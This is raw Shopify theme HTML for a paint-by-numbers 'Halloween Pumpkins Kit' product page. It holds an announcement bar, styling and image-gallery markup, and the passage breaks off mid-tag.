<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15726197473343__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197473343__main" class="shopify-section section"><section
  id="MainProduct-template--15726197473343__main"
  class="page-width section-template--15726197473343__main-padding"
  data-section="template--15726197473343__main"
><style data-shopify>.section-template--15726197473343__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197473343__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15726197473343__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197473343__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197473343__main"
  data-section="template--15726197473343__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197473343__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197473343__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197473343__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197473343__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--15726197473343__main-26245929435199"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--15726197473343__main-26245929435199"
          data-alt="Halloween Pumpkins Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-30x40cm-12x16-no-frame-390.webp?v=1749631099&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245929435199">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--15726197473343__main-26245929566271"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245929566271"
            data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-631.webp?v=1749631103&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245929566271">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245929664575"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245929664575"
            data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1946" alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=246 246w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=493 493w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=600 600w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=713 713w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=823 823w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=990 990w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/halloween-pumpkins-kit-paint-by-numbers-180.webp?v=1749631106&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245929664575">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245929730111"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245929730111"
            data-alt="Halloween Pumpkins Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
